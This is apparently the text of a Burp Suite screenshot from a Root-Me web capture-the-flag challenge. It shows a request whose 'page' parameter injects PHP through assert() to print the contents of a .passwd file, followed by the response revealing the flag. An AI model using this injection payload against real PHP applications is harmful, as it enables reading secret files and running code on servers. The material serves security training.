 Burp Suite Professional v2.0.11beta - test - EXPM02
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
52 × ...
Go Cancel < > Target: http://challenge01.root-me.org ?
Request
Raw Params Headers Hex
GET request to /web-serveur/ch47/
Type Name Value
URL page ','exp') || print_r(file_get_contents(".passwd")) || strpos('
Cookie user_session ff283e69-caf0-47ea-aeaf-ab1fd8eff219
Add
Remove
Up
Down
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 01 Jan 2019 17:24:40 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Content-Length: 287
The flag is / Le flag est :
x4Ss3rT1nglSn0ts4f3A7A1Lx
Remember to sanitize all user input! / Pensez à valider toutes les entrées utilisateurs !
Don't use assert! / N'utilisez pas assert !
'includes/','exp') || print_r(file_get_contents(".passwd")) || strpos('.php'File does not exist